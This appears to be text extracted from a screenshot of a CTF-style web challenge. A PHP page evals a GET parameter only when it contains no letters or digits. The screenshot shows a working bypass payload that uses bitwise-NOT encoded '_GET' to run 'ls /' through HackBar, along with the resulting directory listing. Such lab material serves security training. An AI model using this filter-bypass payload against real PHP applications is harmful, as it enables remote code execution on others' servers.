 172.31.171.100/tmp/?shell=?%
172.31.171.100/tmp/shell.php
不安全 | 172.31.171.100/tmp/?shell=?%3E%3C?=`{${~%A0%B8%BA%AB}{%ff}}`?%3E&%ff=ls%20/
s
<?php
highlight_file(__FILE__);
if(!preg_match('/[a-z0-9]/is',$_GET['shell'])) {
eval($_GET['shell']);
}
Warning: Use of undefined constant ���� - assumed '����' (this will throw an Error in a future version of PHP) in /var/www/html/tmp/index.php(4) :
eval()'d code on line 1
Warning: Use of undefined constant � - assumed '�' (this will throw an Error in a future version of PHP) in /var/www/html/tmp/index.php(4) : eval()'d
code on line 1
bin boot cdrom dev etc flag home initrd.img initrd.img.old lib lib64 lost+found media mnt opt proc root run sbin snap srv swapfile sys test tmp usr var
vmlinuz vmlinuz.old
HackBar Elements Console Sources Network Performance Memory Security Application Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://172.31.171.100/tmp/?shell=?><?=`{${~%A0%B8%BA%AB}{%ff}}`?>&%ff=ls /
Enable POST
ADD HEADER